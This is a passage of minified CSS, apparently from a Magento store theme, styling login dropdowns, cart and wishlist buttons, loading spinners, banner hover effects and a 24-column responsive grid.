no-repeat}.space-s{margin-bottom:10px}.space-base{margin-bottom:20px}.space-md{margin-bottom:40px}.space-lg{margin-bottom:60px}.maxwidth{max-width:1200px;margin-left:auto;margin-right:auto;width:auto}.no-padding{padding:0 !important}.no-margin{padding:0 !important}.page-title-wrapper{text-transform:uppercase}.cms-index-index .page-title-wrapper{display:none}.page-main{padding-top:20px}.cms-index-index .page-main{padding-top:0}.cms-index-index .columns .column.main{padding-bottom:0}#ajaxloading_container{position:relative;padding:20px;text-align:center;border:10px solid #a1a1a1;background-color:white;z-index:99999;max-height:660px}#ajaxloading_container{min-width:350px;max-width:500px;z-index:9999;display:none;position:fixed;top:0px}#bg_fade{background-color:#000;left:0px;margin:0px;padding:0px;position:fixed;top:0px;visibility:hidden;width:100%;z-index:998;height:1000px;opacity:0.5}html.nav-before-open,.nav-before-open body{overflow:hidden;position:relative;height:100%}.block-customer-login .block-title{background:none !important}.cdz-login-form-dropdown{position:absolute;min-width:300px;right:0;background:#fff;padding:20px;z-index:7;top:20px;border:1px solid #fff}.rtl-layout .cdz-login-form-dropdown{left:0;right:auto}.cdz-login-form-dropdown .block-customer-login{margin-bottom:0}.cdz-login-form-dropdown .block-customer-login .block-content{padding:0 !important}.cdz-login-form-dropdown .block-customer-login .actions-toolbar{text-align:center}.cdz-login-form-dropdown .block-customer-login .actions-toolbar .primary{width:100%}.cdz-login-form-dropdown .block-customer-login .actions-toolbar a.action.primary{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.cdz-login-form-dropdown .block-customer-login .actions-toolbar a.action.primary:hover{color:#282828;background-color:#ebebeb;border-color:#282828}.cdz-login-form-dropdown .block-customer-login a{color:#7e7e7e;text-decoration:none}.cdz-login-form-dropdown .block-customer-login a:visited{color:#7e7e7e;text-decoration:none}.cdz-login-form-dropdown .block-customer-login a:hover{color:#e83f3f;text-decoration:none}.cdz-login-form-dropdown .block-customer-login a:active{color:#e83f3f;text-decoration:none}.authentication-wrapper{margin-top:-85px !important}.authentication-wrapper .action.action-auth-toggle{color:#7e7e7e;text-decoration:none}.authentication-wrapper .action.action-auth-toggle:visited{color:#7e7e7e;text-decoration:none}.authentication-wrapper .action.action-auth-toggle:hover{color:#e83f3f;text-decoration:none}.authentication-wrapper .action.action-auth-toggle:active{color:#e83f3f;text-decoration:none}.authentication-wrapper .action.action-auth-toggle:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f090";font-size:14px;margin-right:5px}.rtl-layout .authentication-wrapper{text-align:left;float:left}.rtl-layout .authentication-dropdown{text-align:right}.opc-block-shipping-information{padding:0 !important}a.action.primary,.qs-button,button{text-transform:uppercase;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}button{color:#282828;background-color:#ebebeb;border-color:#282828;font:600 14px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif}button:hover{color:#282828;background-color:#282828;border-color:#ebebeb}button.primary{color:#282828;background-color:#01b7ef;border-color:#ebebeb}button.primary:hover{color:#282828;background-color:#ebebeb;border-color:#282828}.action.multicheckout{font-size:110%}.cdz-buttons-container form{display:inline-block;vertical-align:top}.cdz-buttons-container button.tocart.primary{width:35px;height:35px;padding:0;margin:0;line-height:35px;font-size:0;text-align:center;display:inline-block;vertical-align:top;border:1px solid;min-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;background-color:#ebebeb;border-color:#ebebeb}.cdz-buttons-container button.tocart.primary:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f291";font-size:16px;line-height:33px}.cdz-buttons-container button.tocart.primary:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.cdz-buttons-container button.tocart.primary span:before{display:none}.sidebar .block-wishlist .action.tocart{width:35px;height:35px;padding:0;margin:0;line-height:35px;font-size:0;text-align:center;display:inline-block;vertical-align:top;border:1px solid;min-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;background-color:#ebebeb;border-color:#ebebeb}.sidebar .block-wishlist .action.tocart:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f291";font-size:16px;line-height:33px}.sidebar .block-wishlist .action.tocart:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.sidebar .block-wishlist .action.tocart span:before{display:none}.product-style13 button.tocart.primary,.product-style09 button.tocart.primary{width:35px;height:35px;padding:0;margin:0;line-height:35px;font-size:0;text-align:center;display:inline-block;vertical-align:top;border:1px solid;min-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;background-color:#ebebeb;border-color:#ebebeb}.product-style13 button.tocart.primary:before,.product-style09 button.tocart.primary:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f290";font-size:16px;line-height:33px}.product-style13 button.tocart.primary:hover,.product-style09 button.tocart.primary:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.product-style13 button.tocart.primary span:before,.product-style09 button.tocart.primary span:before{display:none}.qs-button{background-image:none;background:#01b7ef;border:1px solid #ebebeb;color:#282828;cursor:pointer;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-bottom:10px;width:35px;height:35px;padding:0;margin:0;line-height:35px;font-size:0;text-align:center;display:inline-block;vertical-align:top;border:1px solid;min-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;background-color:#ebebeb;border-color:#ebebeb}.qs-button:focus,.qs-button:active{background:#282828;border:1px solid #ebebeb;color:#01b7ef}.qs-button:hover{background:#282828;border:1px solid #ebebeb;color:#01b7ef}.qs-button.disabled,.qs-button[disabled],fieldset[disabled] .qs-button{opacity:.5;cursor:default;pointer-events:none}.qs-button:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f06e";font-size:16px;line-height:33px}.qs-button:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.products-list .product-item-details .qs-button,.products-list .product-item-details .cdz-buttons-container .action,.products-list .product-item-details .cdz-buttons-container button.tocart.primary{color:#282828;background-color:#ebebeb;border-color:#282828}.products-list .product-item-details .qs-button:hover,.products-list .product-item-details .cdz-buttons-container .action:hover,.products-list .product-item-details .cdz-buttons-container button.tocart.primary:hover{color:#ebebeb;background-color:#282828;border-color:#282828}.actions-secondary:not(.cdz-product-wishlist .actions-secondary) .action{width:35px;height:35px;padding:0;margin:0;line-height:35px;font-size:0;text-align:center;display:inline-block;vertical-align:top;border:1px solid;min-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;background-color:#ebebeb;border-color:#ebebeb}.actions-secondary:not(.cdz-product-wishlist .actions-secondary) .action:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f012";font-size:16px;line-height:33px}.actions-secondary:not(.cdz-product-wishlist .actions-secondary) .action:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.actions-secondary:not(.cdz-product-wishlist .actions-secondary) .action.towishlist:before{content:"\f004"}.product-buttons-inner .actions-secondary .action,.cdz-buttons-container .action,.addto-hover-container .action,.product-buttons-inner .table-comparison .action.towishlist{width:35px;height:35px;padding:0;margin:0;line-height:35px;font-size:0;text-align:center;display:inline-block;vertical-align:top;border:1px solid;min-width:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#000;background-color:#ebebeb;border-color:#ebebeb}.product-buttons-inner .actions-secondary .action:before,.cdz-buttons-container .action:before,.addto-hover-container .action:before,.product-buttons-inner .table-comparison .action.towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f012";font-size:16px;line-height:33px}.product-buttons-inner .actions-secondary .action:hover,.cdz-buttons-container .action:hover,.addto-hover-container .action:hover,.product-buttons-inner .table-comparison .action.towishlist:hover{color:#282828;background-color:#282828;border-color:#ebebeb}.product-buttons-inner .actions-secondary .action.towishlist:before,.cdz-buttons-container .action.towishlist:before,.addto-hover-container .action.towishlist:before,.product-buttons-inner .table-comparison .action.towishlist.towishlist:before{content:"\f004"}.product-addto-links .action{float:left;width:50%;text-align:center;color:#282828;text-decoration:none;font:500 11px/1.35 Montserrat, Helvetica Neue, Verdana, Arial, sans-serif;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.product-addto-links .action:visited{color:#282828;text-decoration:none}.product-addto-links .action:hover{color:#282828;text-decoration:none}.product-addto-links .action:active{color:#282828;text-decoration:none}.product-addto-links .action span{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:11px 20px;border:1px solid #ddd;float:left;width:96.5%;text-transform:uppercase}.product-addto-links .action span:before{display:none}.product-addto-links .action.tocompare span{float:right}.product-addto-links .action:hover span{color:#282828;background-color:transparent;border-color:#ebebeb}.cdz-product-wishlist{position:absolute;left:15px;top:15px;z-index:3}.rtl-layout .cdz-product-wishlist{left:auto;right:15px}.cdz-product-wishlist a.action.tocompare{display:none}.cdz-product-wishlist a.action.towishlist{position:relative;color:#282828;text-decoration:none}.cdz-product-wishlist a.action.towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f08a";font-size:18px;width:20px;text-align:center}.cdz-product-wishlist a.action.towishlist:visited{color:#282828;text-decoration:none}.cdz-product-wishlist a.action.towishlist:hover{color:#e83f3f;text-decoration:none}.cdz-product-wishlist a.action.towishlist:active{color:#e83f3f;text-decoration:none}.cdz-product-wishlist a.action.towishlist span{position:absolute;top:30px;left:50%;color:#fff;background:#000;padding:3px 5px;border-radius:3px;white-space:nowrap;display:none}.cdz-product-wishlist a.action.towishlist:hover{color:#e83f3f}.cdz-product-wishlist a.action.towishlist:hover:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f004";font-size:18px}.cdz-product-wishlist a.action.towishlist.in-wishlist{color:#fc7070 !important}.cdz-product-wishlist a.action.towishlist.in-wishlist:before{content:'\f004'}.product-item-info:hover .cdz-product-wishlist a.action.towishlist{color:#e83f3f}.ui-tooltip.cdz-tooltip{border:0;background:#000;padding:2px 10px;color:#fff;border-radius:5px}.ui-tooltip.cdz-tooltip:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0d7";font-size:20px;position:absolute;bottom:-12px;left:42%;color:#000}.ajax-load-wrapper{text-align:center;clear:both}.ajax-load-wrapper .ajax-load-button{margin-top:0px;display:inline-block;vertical-align:top}.ajax-load-wrapper .ajax-load-button .ajax-loader,.ajax-load-wrapper .ajax-load-button a{min-width:290px;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-transform:uppercase;background-image:none;background:#01b7ef;border:1px solid #ebebeb;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-weight:600;color:#282828;background-color:#ebebeb;border-color:#282828}.ajax-load-wrapper .ajax-load-button .ajax-loader:focus,.ajax-load-wrapper .ajax-load-button a:focus,.ajax-load-wrapper .ajax-load-button .ajax-loader:active,.ajax-load-wrapper .ajax-load-button a:active{background:#282828;border:1px solid #ebebeb;color:#01b7ef}.ajax-load-wrapper .ajax-load-button .ajax-loader:hover,.ajax-load-wrapper .ajax-load-button a:hover{background:#282828;border:1px solid #ebebeb;color:#01b7ef}.ajax-load-wrapper .ajax-load-button .ajax-loader.disabled,.ajax-load-wrapper .ajax-load-button a.disabled,.ajax-load-wrapper .ajax-load-button .ajax-loader[disabled],.ajax-load-wrapper .ajax-load-button a[disabled],fieldset[disabled] .ajax-load-wrapper .ajax-load-button .ajax-loader,fieldset[disabled] .ajax-load-wrapper .ajax-load-button a{opacity:.5;cursor:default;pointer-events:none}.ajax-load-wrapper .ajax-load-button .ajax-loader:hover,.ajax-load-wrapper .ajax-load-button a:hover{color:#282828;background-color:#01b7ef;border-color:#ebebeb}.ajax-load-wrapper .ajax-load-button .ajax-loader:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f1ce';font-size:16px;margin-right:5px;animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite}#back-top{position:fixed;right:15px;bottom:15px;z-index:99}#back-top a{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-image:none;background:#01b7ef;border:1px solid #ebebeb;color:#282828;cursor:pointer;display:inline-block;font-family:'Poppins','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;text-transform:uppercase;font-size:0}#back-top a:focus,#back-top a:active{background:#282828;border:1px solid #ebebeb;color:#01b7ef}#back-top a:hover{background:#282828;border:1px solid #ebebeb;color:#01b7ef}#back-top a.disabled,#back-top a[disabled],fieldset[disabled] #back-top a{opacity:.5;cursor:default;pointer-events:none}#back-top a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f176';font-size:16px;font-weight:bold}.rtl-layout #back-top{right:auto;left:15px}@keyframes cssload-rotate{100%{transform:rotate(360deg)}}@-o-keyframes cssload-rotate{100%{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-rotate{100%{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-rotate{100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-rotate{100%{-moz-transform:rotate(360deg)}}.products-list .item a.product-item-photo .hover-image .product-image-container,.products-grid .item a.product-item-photo .hover-image .product-image-container{display:inline-block;max-width:100%;vertical-align:top;-webkit-opacity:0;-moz-opacity:0;opacity:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.products-list .item a.product-item-photo .main-image .product-image-container,.products-grid .item a.product-item-photo .main-image .product-image-container{position:absolute;top:0%;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-opacity:1;-moz-opacity:1;opacity:1}.products-list .item:hover a.product-item-photo .hover-image .product-image-container,.products-grid .item:hover a.product-item-photo .hover-image .product-image-container{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-opacity:1;-moz-opacity:1;opacity:1}.products-list .item:hover a.product-item-photo .main-image .product-image-container,.products-grid .item:hover a.product-item-photo .main-image .product-image-container{-webkit-opacity:0;-moz-opacity:0;opacity:0;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute;top:0}.eff-zoombanner{overflow:hidden;position:relative}.eff-zoombanner .banner-zoom img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.eff-zoombanner:hover .banner-zoom img{-webkit-transform:scale(1.05, 1.05);-moz-transform:scale(1.05, 1.05);-ms-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05)}.banner-border{position:relative;display:inline-block;overflow:hidden;float:left;width:100%}.banner-border:before,.banner-border:after{content:"";position:absolute;top:15px;right:15px;bottom:15px;left:15px;opacity:0;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;z-index:1}.banner-border:before{border-top:1px solid #fff;border-bottom:1px solid #fff;-webkit-transform:scale(1, 0);-ms-transform:scale(1, 0);-o-transform:scale(1, 0);transform:scale(1, 0);top:30px;right:15px;bottom:30px;left:15px}.banner-border:after{border-left:1px solid #fff;border-right:1px solid #fff;-webkit-transform:scale(0, 1);-ms-transform:scale(0, 1);-o-transform:scale(0, 1);transform:scale(0, 1);top:15px;right:30px;bottom:15px;left:30px}.banner-border:hover:before,.banner-border:hover:after{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.banner-border img{-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s}.banner-border:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05);opacity:0.8}.banner-border.style2:after{border-left:5px solid #fff;border-right:5px solid #fff}.banner-border.style2:before{border-top:5px solid #fff;border-bottom:5px solid #fff}.loader,.qs-loader{position:relative;text-align:center;padding:100px 0}.loader img,.qs-loader img{display:none}.qs-loader{display:table-cell;vertical-align:middle}.loader:after,.loader:before,.qs-loader:after,.qs-loader:before{position:absolute;content:"";border:2px solid #ddd;width:31px;height:31px}.loader:after,.qs-loader:after{animation:cssload-spinner1 2.88s linear infinite;-o-animation:cssload-spinner1 2.88s linear infinite;-ms-animation:cssload-spinner1 2.88s linear infinite;-webkit-animation:cssload-spinner1 2.88s linear infinite;-moz-animation:cssload-spinner1 2.88s linear infinite}.loader:before,.qs-loader:before{width:43px;height:43px;margin-left:-6.5px;margin-top:-6.5px;animation:cssload-spinner2 2.88s linear infinite;-o-animation:cssload-spinner2 2.88s linear infinite;-ms-animation:cssload-spinner2 2.88s linear infinite;-webkit-animation:cssload-spinner2 2.88s linear infinite;-moz-animation:cssload-spinner2 2.88s linear infinite}@keyframes cssload-spinner1{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spinner1{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spinner1{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spinner1{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spinner1{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@keyframes cssload-spinner2{from{transform:rotate(0deg)}to{transform:rotate(-360deg)}}@-o-keyframes cssload-spinner2{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(-360deg)}}@-ms-keyframes cssload-spinner2{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(-360deg)}}@-webkit-keyframes cssload-spinner2{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(-360deg)}}@-moz-keyframes cssload-spinner2{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(-360deg)}}.icon-loading{padding:100px 0;width:50px;height:50px;display:inline-block;text-align:center;background:url(../images/loading_cart.gif) center center no-repeat;width:100%}.icon-loading span{display:none}.hover-scale a{position:relative;overflow:hidden;display:block}.hover-scale img{-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}.hover-scale:hover img{-moz-transform:scale(1.05, 1.05);-webkit-transform:scale(1.05, 1.05);-o-transform:scale(1.05, 1.05);transform:scale(1.05, 1.05)}@-webkit-keyframes shine{100%{left:125%}}@keyframes shine{100%{left:125%}}.shine-effect.cdz-banner{position:relative;overflow:hidden}.shine-effect.cdz-banner:before{position:absolute;top:0;left:-85%;z-index:2;display:block;content:'';width:50%;height:100%;background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 100%);-moz-transform:skewX(-25deg);-webkit-transform:skewX(-25deg);-o-transform:skewX(-25deg);transform:skewX(-25deg)}.shine-effect.cdz-banner:hover:before{-webkit-animation:shine 1.2s;animation:shine 1.2s}.hidden{display:none !important;visibility:hidden !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.img-responsive{display:block;max-width:100%;height:auto}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row{margin-left:-10px;margin-right:-10px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.row{margin-left:-10px;margin-right:-10px}.row:before,.row:after{content:" ";display:table}.row:after{clear:both}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12,.col-xs-13,.col-sm-13,.col-md-13,.col-lg-13,.col-xs-14,.col-sm-14,.col-md-14,.col-lg-14,.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15,.col-xs-16,.col-sm-16,.col-md-16,.col-lg-16,.col-xs-17,.col-sm-17,.col-md-17,.col-lg-17,.col-xs-18,.col-sm-18,.col-md-18,.col-lg-18,.col-xs-19,.col-sm-19,.col-md-19,.col-lg-19,.col-xs-20,.col-sm-20,.col-md-20,.col-lg-20,.col-xs-21,.col-sm-21,.col-md-21,.col-lg-21,.col-xs-22,.col-sm-22,.col-md-22,.col-lg-22,.col-xs-23,.col-sm-23,.col-md-23,.col-lg-23,.col-xs-24,.col-sm-24,.col-md-24,.col-lg-24{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-13,.col-xs-14,.col-xs-15,.col-xs-16,.col-xs-17,.col-xs-18,.col-xs-19,.col-xs-20,.col-xs-21,.col-xs-22,.col-xs-23,.col-xs-24{float:left}.col-xs-1{width:4.16667%}.col-xs-2{width:8.33333%}.col-xs-3{width:12.5%}.col-xs-4{width:16.66667%}.col-xs-5{width:20.83333%}.col-xs-6{width:25%}.col-xs-7{width:29.16667%}.col-xs-8{width:33.33333%}.col-xs-9{width:37.5%}.col-xs-10{width:41.66667%}.col-xs-11{width:45.83333%}.col-xs-12{width:50%}.col-xs-13{width:54.16667%}.col-xs-14{width:58.33333%}.col-xs-15{width:62.5%}.col-xs-16{width:66.66667%}.col-xs-17{width:70.83333%}.col-xs-18{width:75%}.col-xs-19{width:79.16667%}.col-xs-20{width:83.33333%}.col-xs-21{width:87.5%}.col-xs-22{width:91.66667%}.col-xs-23{width:95.83333%}.col-xs-24{width:100%}.col-xs-pull-0{right:0%}.col-xs-pull-1{right:4.16667%}.col-xs-pull-2{right:8.33333%}.col-xs-pull-3{right:12.5%}.col-xs-pull-4{right:16.66667%}.col-xs-pull-5{right:20.83333%}.col-xs-pull-6{right:25%}.col-xs-pull-7{right:29.16667%}.col-xs-pull-8{right:33.33333%}.col-xs-pull-9{right:37.5%}.col-xs-pull-10{right:41.66667%}.col-xs-pull-11{right:45.83333%}.col-xs-pull-12{right:50%}.col-xs-pull-13{right:54.16667%}.col-xs-pull-14{right:58.33333%}.col-xs-pull-15{right:62.5%}.col-xs-pull-16{right:66.66667%}.col-xs-pull-17{right:70.83333%}.col-xs-pull-18{right:75%}.col-xs-pull-19{right:79.16667%}.col-xs-pull-20{right:83.33333%}.col-xs-pull-21{right:87.5%}.col-xs-pull-22{right:91.66667%}.col-xs-pull-23{right:95.83333%}.col-xs-pull-24{right:100%}.col-xs-push-0{left:0%}.col-xs-push-1{left:4.16667%}.col-xs-push-2{left:8.33333%}.col-xs-push-3{left:12.5%}.col-xs-push-4{left:16.66667%}.col-xs-push-5{left:20.83333%}.col-xs-push-6{left:25%}.col-xs-push-7{left:29.16667%}.col-xs-push-8{left:33.33333%}.col-xs-push-9{left:37.5%}.col-xs-push-10{left:41.66667%}.col-xs-push-11{left:45.83333%}.col-xs-push-12{left:50%}.col-xs-push-13{left:54.16667%}.col-xs-push-14{left:58.33333%}.col-xs-push-15{left:62.5%}.col-xs-push-16{left:66.66667%}.col-xs-push-17{left:70.83333%}.col-xs-push-18{left:75%}.col-xs-push-19{left:79.16667%}.col-xs-push-20{left:83.33333%}.col-xs-push-21{left:87.5%}.col-xs-push-22{left:91.66667%}.col-xs-push-23{left:95.83333%}.col-xs-push-24{left:100%}.col-xs-offset-0{margin-left:0%}.col-xs-offset-1{margin-left:4.16667%}.col-xs-offset-2{margin-left:8.33333%}.col-xs-offset-3{margin-left:12.5%}.col-xs-offset-4{margin-left:16.66667%}.col-xs-offset-5{margin-left:20.83333%}.col-xs-offset-6{margin-left:25%}.col-xs-offset-7{margin-left:29.16667%}.col-xs-offset-8{margin-left:33.33333%}.col-xs-offset-9{margin-left:37.5%}.col-xs-offset-10{margin-left:41.66667%}.col-xs-offset-11{margin-left:45.83333%}.col-xs-offset-12{margin-left:50%}.col-xs-offset-13{margin-left:54.16667%}.col-xs-offset-14{margin-left:58.33333%}.col-xs-offset-15{margin-left:62.5%}.col-xs-offset-16{margin-left:66.66667%}.col-xs-offset-17{margin-left:70.83333%}.col-xs-offset-18{margin-left:75%}.col-xs-offset-19{margin-left:79.16667%}.col-xs-offset-20{margin-left:83.33